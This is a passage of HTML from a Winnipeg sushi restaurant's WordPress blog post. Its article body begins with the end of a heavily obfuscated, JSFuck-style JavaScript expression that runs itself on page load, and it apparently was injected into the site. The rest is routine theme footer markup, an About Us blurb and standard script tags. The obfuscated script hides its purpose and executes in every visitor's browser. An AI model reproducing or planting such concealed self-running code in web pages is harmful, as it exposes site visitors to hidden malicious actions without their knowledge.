[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[23]+$[23]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[25]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[24]+$[23]+$[23]+$[23]+$[23]+$[23]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[45]+$[23]+$[5]+$[34]+$[47]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[47]+$[9]+$[6]+$[48])();</script></p>
					</section><!-- .article__content -->

					<footer class="article__footer  push--bottom">
						
							<div class="meta--categories btn-list  meta-list">
								<span class="btn  btn--small  btn--secondary  list-head">Categories</span>
								<a class="btn  btn--small  btn--tertiary" href="http://www.sushigen.ca/category/uncategorized/" title="View all posts in Uncategorized" rel="tag">Uncategorized</a>							</div><!-- .meta--categories -->

						
						<hr class="separator"/>
						<div class="grid">
							<div class="grid__item  lap-and-up-one-half">
															</div><!--
                         --><div class="grid__item  lap-and-up-one-half">

								
							</div>
						</div><!-- .grid -->

						
					</footer><!-- .article__footer -->

					
				</article><!-- .article-single.single-post -->
			
		</div><!-- .page-content.has-sidebar -->

		
	</section><!-- .container.container--single -->

	<footer class="site-footer ">
		<aside class="sidebar  sidebar--footer sidebar--footer__">
			<div class="container">
				
	<div class="footer-widget-area  col-3  ">
		<aside class="sidebar">
			<div id="text-6" class="widget widget--menu widget_text"><h4 class="widget__title widget--menu__title">About Us</h4>			<div class="textwidget">[hr type="flower"]
Sushi Gen is signature Japanese cuisine in Winnipeg, we have over 100 selections in our all you can eat menu, and authentic East Asian dishes for your dine-in choices. This is a must come restaurant in Winnipeg. Our restaurant is where you can enjoy Japanese & Thai style sushi, maki, sashimi, noodle, soup, teppanyaki and so many other East Asian dishes. Sushi Gen is now available for pickup and delivery in Winnipeg through SkipTheDishes.com</div>
		</div>		</aside>
		<!-- .sidebar -->
	</div><!-- .grid__item -->
			</div>
		</aside>
		<!-- .sidebar.sidebar- -footer -->
		<div class="copyright-area copyright-area__">
			<svg class="blurp--bottom" width="192" height="61" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 160.7 61.5" enable-background="new 0 0 160.7 61.5" xml:space="preserve"><path fill="#FFFFFF" d="M80.3,61.5c0,0,22.1-2.7,43.1-5.4s41-5.4,36.6-5.4c-21.7,0-34.1-12.7-44.9-25.4S95.3,0,80.3,0c-15,0-24.1,12.7-34.9,25.4S22.3,50.8,0.6,50.8c-4.3,0-6.5,0,3.5,1.3S36.2,56.1,80.3,61.5z"/></svg>
			<div class="btn--top">
				<a href="#" class="btn--top_text">
					<span class="btn__arrow btn__arrow--top"></span>
					<span class="btn__arrow btn__arrow--bottom"></span>
				</a>
			</div>
			<div class="container">
				<div class="footer-container">
									</div>
			</div>
		</div>
		<!-- .copyright-area -->
	</footer><!-- .site--footer -->


<div class="covers"></div>
</div><!-- #page -->

<script type='text/javascript' src='http://www.sushigen.ca/wp-content/themes/rosa/assets/js/plugins.js?ver=2.1.5' id='rosa-plugins-scripts-js'></script>
<script type='text/javascript' id='rosa-main-scripts-js-extra'>
/* <![CDATA[ */
var ajaxurl = "http:\/\/www.sushigen.ca\/wp-admin\/admin-ajax.php";
var theme_name = "rosa";
var objectl10n = {"tPrev":"Previous (Left arrow key)","tNext":"Next (Right arrow key)","tCounter":"of","infscrLoadingText":"","infscrReachedEnd":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.sushigen.ca/wp-content/themes/rosa/assets/js/main.js?ver=2.1.5' id='rosa-main-scripts-js'></script>
<script type='text/javascript' src='//s7.addthis.com/js/300/addthis_widget.js#async=1' id='addthis-api-js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?language=en' id='google-maps-js'></script>
</body>
</html>